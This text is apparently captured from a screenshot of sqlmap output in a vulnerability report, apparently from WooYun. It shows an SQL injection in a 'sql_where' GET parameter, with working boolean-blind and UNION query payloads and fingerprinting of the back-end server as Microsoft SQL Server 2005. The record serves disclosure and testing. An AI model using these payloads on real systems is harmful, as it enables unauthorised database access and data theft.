 [15:03:16] [INFO] GET parameter 'sql_where' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
[15:03:16] [WARNING] applying generic concatenation with double pipes ('||')
[15:03:16] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'sql_where' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: sql_where (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&sql_where= AND 3650=3650

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: page=1&sql_where= UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(12
2)+CHAR(120)+CHAR(113)+CHAR(120)+CHAR(78)+CHAR(115)+CHAR(106)+CHAR(119)+CHAR(106
)+CHAR(72)+CHAR(118)+CHAR(90)+CHAR(82)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(107)+CH
AR(113),NULL,NULL,NULL,NULL--
---
[15:03:33] [INFO] testing MySQL
[15:03:43] [WARNING] the back-end DBMS is not MySQL
[15:03:43] [INFO] testing Oracle
[15:03:43] [WARNING] the back-end DBMS is not Oracle
[15:03:43] [INFO] testing PostgreSQL
[15:03:43] [WARNING] the back-end DBMS is not PostgreSQL
[15:03:43] [INFO] testing Microsoft SQL Server
[15:03:44] [INFO] confirming Microsoft SQL Server
[15:03:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: JSP, Apache 2.2.16
back-end DBMS: Microsoft SQL Server 2005
[15:03:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org